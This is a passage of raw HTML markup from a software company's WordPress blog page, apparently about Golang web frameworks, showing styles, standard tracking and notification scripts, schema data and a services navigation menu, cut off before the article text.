1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style1-css' href='https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/inc/../assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='mi-download-css' href='https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/download.css?ver=1742890154' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mindinventory.com/blog/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mi-fa-css' href='https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/bootstrap.min.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/style.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='subscribers-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/subscribers.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='insight-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/insight.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='podcast-listing-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/podcast-listing.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='post-details-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/post-details.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='author-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/author.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='web-stories-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/web-stories.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='industries-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/industries.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='select2-min-css-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/select2.min.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='footer-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/footer.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='acf-mega-menu-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/acf-mega-menu.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='new-footer-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/new-footer.css?ver=190126073138' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11.0' media='all' />
<script src="https://www.mindinventory.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="custom-plugin-script-js-extra">
var custom_plugin_vars = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/inc/../assets/js/CPT_filter.js?ver=1.0.0" id="custom-plugin-script-js"></script>
<link rel="https://api.w.org/" href="https://www.mindinventory.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mindinventory.com/blog/wp-json/wp/v2/posts/12710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mindinventory.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mindinventory.com/blog/?p=12710' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mindinventory.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mindinventory.com%2Fblog%2Ftop-web-frameworks-for-development-golang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mindinventory.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mindinventory.com%2Fblog%2Ftop-web-frameworks-for-development-golang%2F&#038;format=xml" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.mindinventory.com/blog");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b06c3b3b-c39b-476f-9793-4a62c51ccecd';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.mindinventory.com/blog/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "44fa898b-ecac-43e4-a4f9-b7817452e5d5";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent-96x96.png" sizes="32x32" />
<link rel="icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" />
		<style id="wp-custom-css">
			.single-post .schema-faq .schema-faq-question {
	color: #ed184f;
}
/* blockquote CSS S */
blockquote{
        padding: 30px 30px 30px 65px !important;
        border-left: solid #F9376A 6px !important;
        line-height: 32px !important;
        font-style: italic !important;
        border-radius: 0 !important;
        font-size: 20px !important;
        font-weight: 400 !important;
        position: relative !important;
        background: #ededed url("data:image/svg+xml,%3Csvg%20width%3D%2230%22%20height%3D%2222%22%20viewBox%3D%220%200%2030%2022%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23clip0_1602_264)%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M12.4377%201.96962C7.67701%203.27625%204.57857%206.00835%203.80806%2010.763C3.59829%2012.0569%203.89126%2011.0795%204.77779%2010.4233C7.67232%208.28076%2013.3635%209.039%2014.1534%2013.9339C15.7424%2022.5992%204.79068%2024.0995%201.54927%2019.3135C0.795169%2018.2011%200.29595%2016.9026%200.116067%2015.4765C-0.664987%209.27435%202.54771%203.75044%208.19146%201.15573C9.2356%200.675738%2010.336%200.300096%2011.5202%200.0247411C12.1131%20-0.0940964%2012.5438%200.225315%2012.7424%200.765011C12.9106%201.22587%2012.968%201.73426%2012.4377%201.96962ZM28.128%201.96962C23.3672%203.27625%2020.2682%206.00835%2019.4983%2010.763C19.2885%2012.0569%2019.5815%2011.0795%2020.468%2010.4233C23.3626%208.28076%2029.0538%209.039%2029.843%2013.9339C31.4327%2022.5992%2020.4809%2024.0995%2017.2395%2019.3135C16.4854%2018.2011%2015.9862%2016.9026%2015.8063%2015.4765C15.0252%209.27435%2018.2374%203.75044%2023.8817%201.15573C24.9258%200.675738%2026.0256%200.300096%2027.2104%200.0247411C27.8034%20-0.0940964%2028.234%200.225315%2028.4327%200.765011C28.6008%201.22587%2028.6583%201.73426%2028.128%201.96962Z%22%20fill%3D%22%23F0285C%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_1602_264%22%3E%3Crect%20width%3D%2230%22%20height%3D%2222%22%20fill%3D%22white%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E") !important;
        background-repeat: no-repeat !important;
        background-position: 22px 32px !important;
        
    }
blockquote p{
    margin: 0 !important;
}
blockquote :last-child{

    font-weight: 600 !important;
    margin-top: 16px !important;
}
  @media only screen and (max-width: 991px) {
    blockquote {
        padding: 30px 30px 30px 65px !important;
        line-height: 30px !important;
        font-size: 18px !important;
    }
}

@media only screen and (max-width: 767px) {
    blockquote {
        background-position: 12px 15px !important;
        padding: 45px 15px 15px 12px !important;
        border-left: solid #F9376A 5px !important;
        line-height: 26px !important;
        font-size: 16px !important;
    }
}

/* First p: force regular */
.wp-block-quote p:first-of-type,
.wp-block-quote p:first-of-type * {
  font-weight: var(--mi-font-weight-regular) !important;
	line-height: 32px !important;
}

/* Second p: force bold */
.wp-block-quote p:nth-of-type(2),
.wp-block-quote p:nth-of-type(2) * {
  font-weight: var(--mi-font-weight-bold) !important;
}

/* blockquote CSS E */		</style>
			<link rel="icon" href="https://www.mindinventory.com/img/favicon.ico" type="image/x-icon"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-57X57.png" sizes="57x57"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-60X60.png" sizes="60x60"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-72X72.png" sizes="72x72"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-76X76.png" sizes="76x76"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-114X114.png" sizes="114x114"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-120X120.png" sizes="120x120"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-144X144.png" sizes="144x144"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-152X152.png" sizes="152x152"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-180X180.png" sizes="180x180"/>
	<meta name="language" content="english"/>
	<meta http-equiv="content-language" content="en-us">
	<meta name="rating" content="general"/>
	<meta name="expires" content="Never"/>
	<meta name="distribution" content="global">
	<meta name="copyright" content="Mindinventory"/>

	<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-PMHXLRM');</script>
	<!-- End Google Tag Manager -->

	<meta content="up5w6y6b7vr36925cyoezfx5s80pyu" name="facebook-domain-verification">    
	<meta name="Verify-V1" content="qav5urUGp_P8JsNMxmHHO03Vi10">
	<meta name="google-site-verification" content="eNR3LCWUCjdJZujqIB5h5yVVpJgFBV7f2vUCVOp2bdY">
	<meta name="msvalidate.01" content="C697B0A8CAA9F6297EF9C38E3F8A8524">
	<meta name="ahrefs-site-verification" content="3541f74e7f0f5bf2640bf4518f7b08a8a16facccf519fd1ad30d73525de9f808">

	<!--- postal schema Code --->
	<script type="application/ld+json" data-react-helmet="true">
	{
	"@context": "https://schema.org",
		"@type": "PostalAddress",
		"streetAddress": "9341 Ellis Way",
		"addressLocality": "Strongsville",
		"addressRegion": "Ohio",
		"postalCode": "44136",
		"addressCountry": "US",
		"telephone": "+1-216-609-0691"
	}
	</script>
	<script type="application/ld+json">
	{
	"@context": "https://schema.org",
		"@type": "PostalAddress",
		"streetAddress": "801, City Centre 2, Science City Road, Sola",
		"addressLocality": "Ahmedabad",
		"addressRegion": "Gujarat",
		"postalCode": "380060",
		"addressCountry": "India",
		"telephone": "+91-951-229-3490"
	}
	</script>

	<!--- Organization schema Code --->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"name": "MindInventory",
		"logo": "https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png",
		"url": "https://www.mindinventory.com/",
		"description": "MindInventory is a digital transformation and app development company with a team of innovators providing cutting-edge solutions for global businesses to thrive.",
		"founder": [
			{
				"@type": "Person",
				"name": "Mehul Rajput"
			}
		],
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "9341 Ellis Way",
			"addressLocality": "Strongsville",
			"addressRegion": "OH",
			"postalCode": "44136",
			"addressCountry": "USA"
		},
		"sameAs": [
			"https://www.facebook.com/Mindiventory",
			"https://www.twitter.com/mindinventory",
			"https://www.linkedin.com/company/mindinventory",
			"https://github.com/mindinventory",
			"https://www.youtube.com/@mindinventory",
			"https://www.crunchbase.com/organization/mindinventory"
		],
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+1-216-609-0691",
			"contactType": "Customer Service",
			"email": "sales@mindinventory.com",
			"areaServed": [
				"US",
				"CA",
				"UK"
			]
		}
	}
	</script>
	<script>
		let ajax_url = 'https://www.mindinventory.com/blog/wp-admin/admin-ajax.php';
		let is_admin_bar = '';
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-12710 single-format-standard wp-custom-logo wp-theme-mi-insight-2024">
	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMHXLRM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
<form method='post' id='form_size'>
<input type='hidden' name='width' id='inp_width'/>
<input type='hidden' name='height' id='inp_height'/>
</form>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="overlay"></div>

<div class="top-header">
    <div class="header-marquee">
        <div class="marquee-content">
            <span class="text"> 
                <i class="fa fa-star star-marquee one"></i>
                Find out why Fortune 500 companies choose us as their software development partner.
                <a href="https://www.mindinventory.com/all-portfolios/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=PortfolioClick" class="link">Explore Our Portfolio.</a>
                Proven across 2500+ projects. Have a project idea to share with us?  
                <a href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=ContactClick" class="link">Let's talk.</a>
            </span>
        </div>
        <!-- duplicate for seamless loop -->
        <div class="marquee-content">
            <span class="text"> 
                <i class="fa fa-star star-marquee two"></i>
                Find out why Fortune 500 companies choose us as their software development partner.
                <a href="https://www.mindinventory.com/all-portfolios/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=PortfolioClick" class="link">Explore Our Portfolio.</a>
                Proven across 2500+ projects. Have a project idea to share with us?  
                <a href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=ContactClick" class="link">Let's talk.</a>
            </span>
        </div>
    </div>
</div>


<nav class="navbar navbar-expand-lg custom_navbar">
    <div class="container-fluid px-0">

                        
<div class="main_menu_container">
    <div class="site-logo"><a href="https://www.mindinventory.com/" class="custom-logo-link" rel="home"><img width="151" height="54" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/06/cropped-Mind-Inventory-Logo.png" class="custom-logo" alt="mindinventory logo" decoding="async" /></a></div>

    <div class="mob_menu">
        <div class="menu-btn-1">
            <span></span>
        </div>
        <!-- <button class="navbar-toggler shadow-none collapsed" type="button" data-bs-toggle="collapse"
            data-bs-target="#menuHeader" aria-controls="menuHeader" aria-expanded="false"
            aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button> -->
    </div>
    <div class="navbar-container">
        <div class="desktop_menu">
            <ul class="desktop_nav"><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Services</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">

        <div class="mega-tabs-wrapper col-8 ps-lg-0 d-flex">

            <!-- TAB HEADERS -->
            <ul class="mega-tab-heads col flex-sm-grow-0 py-sm-2 border-end bg-white ">
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-0">
                        Data                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-1">
                        AI/ML                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-2">
                        Cloud                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-3">
                        Software                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-4">
                        Application                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-5">
                        Digital                    </li>
                            </ul>

            <!-- TAB CONTENTS -->
            <div class="mega-tab-contents col">

                                    <div class="mega-tab-content" id="tab-0">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Data Engineering                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-engineering-services/">
                                            Data Engineering Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-management-services/">
                                            Data Management                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-analytics-services/">
                                            Data Analytics Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-science-services/">
                                            Data Science Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-visualization-services/">
                                            Data Visualization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/big-data-services/">
                                            Big Data Service                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/business-intelligence-services/">
                                            Business Intelligence                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-warehouse-services/">
                                            Data Warehouse                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-integration-services/">
                                            Data Integration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-mining-services/">
                                            Data Mining Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-1">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    AI/ML Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-ml-development-services/">
                                            AI ML Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-development-services/">
                                            AI Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/machine-learning-development-services/">
                                            ML Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/generative-ai-development/">
                                            Generative AI Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/computer-vision-development/">
                                            Computer Vision Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/robotic-process-automation/">
                                            Robotic Process Automation                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-consulting-services/">
                                            AI Consulting Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-integration-services/">
                                            AI Integration Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-agent-development/">
                                            AI Agent Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/llm-development-services/">
                                            LLM Development Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/deep-learning-development-services/">
                                            Deep Learning Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-chatbot-development-services/">
                                            AI Chatbot Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-2">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                     Cloud Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
